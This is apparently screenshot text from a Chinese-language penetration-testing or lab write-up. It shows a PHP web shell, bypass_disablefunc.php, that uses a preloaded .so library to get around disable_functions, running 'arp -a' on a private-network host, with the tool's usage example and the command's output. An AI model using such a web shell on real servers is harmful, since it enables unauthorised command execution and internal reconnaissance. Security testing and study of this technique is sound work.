 不安全 | 192.168.1.110/bypass_disablefunc.php?cmd=arp%20-a%20&outpath=/tmp/test66&sopath=/var/www/html/bypass_disablefunc_x64.so
百度 文章 Github
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: arp -a > /tmp/test66 2>&1
output:
? (192.168.93.100) at 00:0c:29:32:46:d3 [ether] on ens33